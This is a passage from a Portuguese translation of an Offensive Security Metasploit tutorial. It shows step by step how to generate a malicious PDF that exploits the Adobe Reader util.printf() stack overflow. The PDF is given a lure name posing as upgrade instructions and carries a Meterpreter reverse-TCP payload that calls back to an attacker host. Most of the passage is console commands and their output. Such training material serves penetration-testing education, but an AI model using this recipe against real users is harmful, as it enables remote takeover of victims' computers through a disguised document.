 Nós estamos indo estar usando util.printf o Adobe Reader '()' função JavaScript Stack Buffer
Overflow Vulnerability
Adobe Reader é propenso a uma vulnerabilidade de buffer overflow baseado em pilha porque o
aplicativo não executar verificações de limites adequados em dados fornecidos pelo usuário.
Um invasor pode explorar essa questão para executar código arbitrário com os privilégios do
usuário que está executando a aplicação ou falha do pedido, negando serviço a usuários legítimos.
Então, vamos começar criando nosso arquivo PDF malicioso para uso neste ataque do lado do
cliente.
msf > use exploit/windows/fileformat/adobe_utilprintf
msf exploit(adobe_utilprintf) > set FILENAME BestComputers-UpgradeInstructions.pdf
FILENAME => BestComputers-UpgradeInstructions.pdf
msf exploit(adobe_utilprintf) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_utilprintf) > set LHOST 192.168.8.128
LHOST => 192.168.8.128
msf exploit(adobe_utilprintf) > set LPORT 4455
LPORT => 4455
msf exploit(adobe_utilprintf) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME BestComputers-UpgradeInstructions.pdf yes The file name.
OUTPUTPATH /pentest/exploits/framework3/data/exploits yes The location of the file.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process
LHOST 192.168.8.128 yes The local address
LPORT 4455 yes The local port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
Uma vez que temos todas as opções configuradas do jeito que queremos, corremos "exploit" para
criar o nosso arquivo malicioso.
msf exploit(adobe_utilprintf) > exploit
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Creating 'BestComputers-UpgradeInstructions.pdf' file...
[*] Generated output file /pentest/exploits/framework3/data/exploits/BestComputers-
UpgradeInstructions.pdf
[*] Exploit completed, but no session was created.
msf exploit(adobe_utilprintf) >
Assim, podemos ver que o nosso arquivo pdf foi criado em um sub-diretório de onde estamos.
Então, vamos copiá-lo para o nosso diretório / tmp por isso é mais fácil de localizar mais tarde na
© Offensive Security 2009
Traduzido por Rafael Torres
 